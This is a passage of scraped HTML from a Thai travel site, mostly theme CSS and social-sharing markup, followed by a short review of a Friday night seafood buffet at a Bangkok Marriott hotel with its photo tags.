.td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%259f%25e0%25b9%2580%25e0%25b8%259f%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%258c%25e0%25b9%2581%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2597%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg&description=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=Friday+Night+Seafood+Buffet%E2%80%A6By+%E0%B9%81%E0%B8%A1%E0%B8%A3%E0%B8%B4%E0%B8%AD%E0%B8%AD%E0%B8%97+%E0%B8%97%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B9%88%E0%B8%AD %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>วันศุกร์แห่งชาติแบบนี้หากยังไม่รู้จะทานข้าวที่ไหน รถก็ติดเหลือเกิน วันนี้ดูเอเซีย.คอมขอเอาใจคอบุฟเฟ่ต์ที่รักวันศุกร์ เรามากันที่โรงแรมแมริออท ทองหล่อ กับบุฟเฟ่ต์สุดชิค Friday Night Seafood Buffet!!!!!</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg"><img decoding="async" fetchpriority="high" class="size-full wp-image-31795 aligncenter" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg" alt="" width="800" height="533" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2-300x200.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2-768x512.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2-696x464.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-2-630x420.jpg 630w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>ในทุกๆวันศุกร์ ณ ห้องอาหารของโรงแรมแมริออท ทองหล่อ มักมีผู้คนแวะเวียนเข้ามารับประทานอาหารอย่างไม่ขาดสาย ทีเด็ดก็คือ อาหารทะเลบุฟเฟ่ต์ ที่เสริมอาหารทะเลแบบไม่อั้น สดใหม่ ไม่ว่าจะเป็นกุ้งเผาตัวโตๆ ใส่ไว้ในชามใบใหญ่ หอยนางรมตัวใหญ่เปิดฝาอ้าอวดเนื้อข้างในเรียงกันเป็นแถว ปูเผาตัวใหญ่เนื้อเหนียวนุ่มบ่งบอกถึงความสดใหม่ ปลาทะเลต่างๆไม่ว่าจะเป็นเนื้อปลาแซลมอน นุ่มละมุนลิ้นที่แร่กันให้ทานสดๆเลยทีเดียวค่ะ และยังมีอย่างอื่นอีกมากมายไม่ว่าจะเป็นหอยเชลล์ หอยหวาน ฯลฯ เอาใจคนรักอาหารทะเลแบบสุดๆ</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-31794" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1-225x300.jpg" alt="" width="225" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1-315x420.jpg 315w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-1.jpg 800w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17.jpg"><img decoding="async" class="alignnone size-medium wp-image-31793" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17-225x300.jpg" alt="" width="225" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17-225x300.jpg 225w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17-768x1024.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17-696x928.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17-315x420.jpg 315w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-17.jpg 800w" sizes="(max-width: 225px) 100vw, 225px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31792" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-16.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31791" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-15.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31790" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14-246x300.jpg" alt="" width="246" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14-246x300.jpg 246w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14-768x936.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14-696x848.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14-345x420.jpg 345w, https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-14.jpg 800w" sizes="(max-width: 246px) 100vw, 246px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-31789" src="https://www.dooasia.com/wp-content/uploads/2014/10/บุฟเฟ่ต์แมริออท-13-246x300.jpg" alt="" width="246" height="300" 